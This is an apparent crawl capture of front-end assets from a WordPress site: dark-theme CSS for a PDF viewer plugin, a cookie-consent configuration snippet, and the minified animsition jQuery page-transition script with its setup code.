  background-image: linear-gradient(to left, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0.15) 100%); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-viewport .pdf-light-viewer-magazine .page {
  background-color: #45484d;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }

.pdf-light-viewer.pdf-light-viewer--theme-dark.pdf-light-viewer-fullscreen {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#45484d+0,000000+100;Black+3D+%231 */
  background: #45484d;
  /* Old browsers */
  background: -moz-linear-gradient(top, #45484d 0%, #333 90%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #45484d 0%, #333 90%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #45484d 0%, #333 90%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#333',GradientType=0 );
  /* IE6-9 */ }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel {
  background-color: #000000;
  background-image: -webkit-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: -o-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: linear-gradient(to top left, #000000 0%, #414141 74%);
  border-radius: 4px;
  box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li:after {
    border-left: 1px solid transparent; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li a,
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li button,
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li span {
    border: none;
    background: transparent;
    color: RoyalBlue; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li span {
    color: #aaa; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel li .pdf-light-viewer-goto-page-input {
    border-bottom: 1px solid RoyalBlue;
    background: transparent;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, RoyalBlue 4%) !important;
    color: #aaa;
    box-shadow: none; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-features-bottom-panel {
  background-color: #000000;
  background-image: -webkit-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: -o-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: linear-gradient(to top left, #000000 0%, #414141 74%);
  border-radius: 4px;
  box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .bx-wrapper {
  box-shadow: none;
  background: transparent;
  border-color: transparent; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .bx-wrapper .bx-pager a {
    background: #45484d; }
    .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .bx-wrapper .bx-pager a.active {
      background: RoyalBlue; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .bx-wrapper .bx-controls-direction a {
    color: RoyalBlue; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-slide {
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  background: #45484d;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 4px;
  transition: 0.3s border; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-slide.current {
    border: 1px solid royalblue; }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-slide.thumb-hover {
    box-shadow: 0 3px 6px rgba(65, 105, 225, 0.3), 0 3px 6px rgba(65, 105, 225, 0.6);
    border: 1px solid rgba(65, 105, 225, 0.23); }
  .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-slide span {
    color: #aaa; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-magazine-thumbnails .pdf-light-viewer-features-top-nav-panel {
  border-radius: 4px; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .exit-message > div {
  background: rgba(0, 0, 0, 0.5);
  color: white;
  border-radius: 10px; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form input,
.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-input {
  border-bottom: 1px solid RoyalBlue;
  background: transparent;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, RoyalBlue 4%) !important;
  color: #777; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-query {
  box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-hint {
  color: #aaa; }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-menu {
  background-color: #45484d;
  border-radius: 0 0 4px 4px;
  box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }

.pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-suggestion:hover, .pdf-light-viewer.pdf-light-viewer--theme-dark .pdf-light-viewer-search-form .tt-suggestion.tt-cursor {
  color: #45484d;
  background-color: RoyalBlue; }

body .pdf-light-viewer-tips.pdf-light-viewer--theme-dark .qtip-tip {
  background: #45484d; }

body .pdf-light-viewer-tips.pdf-light-viewer--theme-dark .qtip-content {
  background-color: #000000;
  background-image: -webkit-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: -o-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: linear-gradient(to top left, #000000 0%, #414141 74%);
  border-radius: 4px;
  color: #aaa;
  box-shadow: 1px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 2px -1px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12); }
  body .pdf-light-viewer-tips.pdf-light-viewer--theme-dark .qtip-content a {
    color: RoyalBlue; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-features-top-panel {
  border-radius: 4px 4px 0 0; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card {
  background-color: #000000;
  background-image: -webkit-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: -o-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: linear-gradient(to top left, #000000 0%, #414141 74%);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  color: #fff; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 {
  background: RoyalBlue;
  color: #fff; }
  .pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 a {
    color: #fff; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card:hover h2 small {
  color: #fff; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .card_circle {
  background-color: RoyalBlue; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner h2 {
  color: RoyalBlue; }
  .pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner h2 a {
    color: RoyalBlue; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .btn-pdf {
  border: 2px solid RoyalBlue;
  border-radius: 4px;
  color: RoyalBlue; }

.pdf-light-viewer-archive.pdf-light-viewer--theme-dark .pdf-light-viewer-grid .pdf-light-viewer-grid-item .pdf-light-viewer-grid-item-inner .btn-pdf:hover {
  background-color: RoyalBlue;
  color: #fff;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12); }

.pdf-light-viewer--theme-dark .pdf-light-viewer-search-container .pdf-light-viewer-search-input {
  background: transparent;
  border-radius: 0;
  border: none;
  border-bottom: 2px solid RoyalBlue;
  color: RoyalBlue;
  box-shadow: none; }

.pdf-light-viewer--theme-dark .pdf-light-viewer-search-container .pdf-light-viewer-search-button {
  background: transparent;
  border-radius: 0;
  border: none;
  box-shadow: none;
  color: RoyalBlue;
  font-weight: bold;
  font-size: 25px; }

.pdf-light-viewer--theme-dark .pdf-light-viewer-search-container-full .pdf-light-viewer-search-input {
  background: transparent;
  border-radius: 0;
  border: none;
  border-bottom: 2px solid RoyalBlue;
  color: RoyalBlue;
  box-shadow: none; }

.pdf-light-viewer--theme-dark .pdf-light-viewer-search-container-full .pdf-light-viewer-search-button {
  background: transparent;
  border-radius: 0;
  border: none;
  box-shadow: none;
  color: RoyalBlue;
  font-weight: bold;
  font-size: 25px; }

.pdf-light-viewer--theme-dark .pdf-light-viewer-search-results-found {
  color: RoyalBlue; }

.pdf-light-viewer--theme-dark .pdf-light-viewer-pdf-select {
  background-color: #000000;
  background-image: -webkit-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: -o-linear-gradient(bottom right, #000000 0%, #414141 74%);
  background-image: linear-gradient(to top left, #000000 0%, #414141 74%);
  border-radius: 4px;
  box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 2px -1px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12); }
  .pdf-light-viewer--theme-dark .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a {
    color: RoyalBlue; }
    .pdf-light-viewer--theme-dark .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li a .pdf-light-viewer--counter {
      color: white;
      background-color: RoyalBlue;
      border-radius: 4px; }
  .pdf-light-viewer--theme-dark .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories > li .pdf-light-viewer-pdf-categories {
    border-bottom: none; }
  .pdf-light-viewer--theme-dark .pdf-light-viewer-pdf-select .pdf-light-viewer-pdf-categories .pdf-light-viewer-selected {
    color: RoyalBlue; }


/*# sourceMappingURL=pdf-light-viewer-pro-frontend.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/52676263.js
body_size: -61
content:
_iub.csRC = { showBranding: false }
_iub.csEnabled = true;
_iub.csPurposes = [4,2,3,1,6];
_iub.cpUpd = 1733756119;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 16;


--- FILE ---
content_type: application/javascript
request_url: https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/js/min/kadence-page-transitions-min.js?ver=1.0.8
body_size: 2069
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function($){"use strict";var t="animsition",n=!1;$(window).on("load",(function(){n=!0}));var a={init:function(i){i=$.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},i),a.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var o=a.supportCheck.call(this,i);return o||!(i.browser.length>0)||o&&this.length?(a.optionCheck.call(this,i)&&$("."+i.overlayClass).length<=0&&a.addOverlay.call(this,i),i.loading&&$("."+i.loadingClass).length<=0&&a.addLoading.call(this,i),this.each((function(){var o=this,e=$(this),s=$(window),r=$(document);e.data(t)||(i=$.extend({},i),e.data(t,{options:i}),i.timeout&&a.addTimer.call(o),i.onLoadEvent&&(n?(a.settings.timer&&clearTimeout(a.settings.timer),a.in.call(o)):s.on("load",(function(t){a.settings.timer&&clearTimeout(a.settings.timer),a.in.call(o)}))),s.on("pageshow.animsition",(function(t){t.originalEvent.persisted&&a.in.call(o)})),s.on("unload.animsition",(function(){})),r.on("click.animsition",i.linkElement,(function(t){t.preventDefault();var n=$(this),i=n.attr("href");2===t.which||t.metaKey||t.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&t.ctrlKey?window.open(i,"_blank"):a.out.call(o,n,i)})))}))):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),o||console.log("Animsition: Does not support this browser."),a.destroy.call(this))},addOverlay:function(t){$(t.overlayParentElement).prepend('<div class="'+t.overlayClass+'"></div>')},addLoading:function(t){$(t.loadingParentElement).append('<div class="'+t.loadingClass+'">'+t.loadingInner+"</div>")},removeLoading:function(){var n=$(this).data(t).options;$(n.loadingParentElement).children("."+n.loadingClass).fadeOut().remove()},addTimer:function(){var n=this,i=$(this).data(t).options;a.settings.timer=setTimeout((function(){a.in.call(n),$(window).off("load.animsition")}),i.timeoutCountdown)},supportCheck:function(t){var n=$(this),a=t.browser,i=a.length,o=!1;0===i&&(o=!0);for(var e=0;e<i;e++)if("string"==typeof n.css(a[e])){o=!0;break}return o},optionCheck:function(t){var n=$(this);return!(!t.overlay&&!n.data(a.settings.data.overlay))},animationCheck:function(n,a,i){var o=$(this).data(t).options,e=typeof n,s=!a&&"number"===e,r=a&&"string"===e&&n.length>0;return s||r?n=n:a&&i?n=o.inClass:!a&&i?n=o.inDuration:a&&!i?n=o.outClass:a||i||(n=o.outDuration),n},in:function(){var n=this,i=$(this),o=i.data(t).options,e=i.data(a.settings.data.inDuration),s=i.data(a.settings.data.inClass),r=a.animationCheck.call(n,e,!1,!0),l=a.animationCheck.call(n,s,!0,!0),d=a.optionCheck.call(n,o),u=i.data(t).outClass;o.loading&&a.removeLoading.call(n),u&&i.removeClass(u),d?a.inOverlay.call(n,l,r):a.inDefault.call(n,l,r)},inDefault:function(t,n){var i=$(this);i.css({"animation-duration":n+"ms"}).addClass(t).trigger(a.settings.events.inStart).animateCallback((function(){i.removeClass(t).css({opacity:1}).trigger(a.settings.events.inEnd)}))},inOverlay:function(n,i){var o=$(this),e=o.data(t).options;o.css({opacity:1}).trigger(a.settings.events.inStart),$(e.overlayParentElement).children("."+e.overlayClass).css({"animation-duration":i+"ms"}).addClass(n).animateCallback((function(){o.trigger(a.settings.events.inEnd)}))},out:function(n,i){var o=this,e=$(this),s=e.data(t).options,r=n.data(a.settings.data.outClass),l=e.data(a.settings.data.outClass),d=n.data(a.settings.data.outDuration),u=e.data(a.settings.data.outDuration),c=r||l,m=d||u,f=a.animationCheck.call(o,c,!0,!1),p=a.animationCheck.call(o,m,!1,!1),h=a.optionCheck.call(o,s);e.data(t).outClass=f,h?a.outOverlay.call(o,f,p,i):a.outDefault.call(o,f,p,i)},outDefault:function(n,i,o){var e=$(this),s=e.data(t).options;e.css({"animation-duration":i+1+"ms"}).addClass(n).trigger(a.settings.events.outStart).animateCallback((function(){e.trigger(a.settings.events.outEnd),s.transition(o)}))},outOverlay:function(n,i,o){var e=$(this),s=e.data(t).options,r=e.data(a.settings.data.inClass),l=a.animationCheck.call(this,r,!0,!0);$(s.overlayParentElement).children("."+s.overlayClass).css({"animation-duration":i+1+"ms"}).removeClass(l).addClass(n).trigger(a.settings.events.outStart).animateCallback((function(){e.trigger(a.settings.events.outEnd),s.transition(o)}))},destroy:function(){return this.each((function(){var n=$(this);$(window).off(".animsition"),n.css({opacity:1}).removeData(t)}))}};$.fn.animateCallback=function(t){var n="animationend webkitAnimationEnd";return this.each((function(){var a=$(this);a.on(n,(function(){return a.off(n),t.call(this)}))}))},$.fn.animsition=function(n){return a[n]?a[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void $.error("Method "+n+" does not exist on jQuery."+t):a.init.apply(this,arguments)}})),jQuery((function($){(!kptparams.mobile&&$(window).width()>790||kptparams.mobile)&&($("body").wrapInner('<div id="animsition-wrap" class="animsition"></div>').removeClass("animsition"),$("#animsition-wrap").animsition({inClass:kptparams.inTrans?kptparams.inTrans:"overlay-fade-in",outClass:kptparams.outTrans?kptparams.outTrans:"overlay-fade-out",inDuration:parseInt(kptparams.inSpeed),outDuration:parseInt(kptparams.outSpeed),loading:!!kptparams.spinner,touchSupport:!1,linkElement:'a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not(.ajax_add_to_cart):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([href^="tel:"]):not([class="no-animation"]):not(.kadence-video-popup-link):not(.kt-pop-modal):not([data-toggle="modal"])',overlay:!!kptparams.overlay}))}));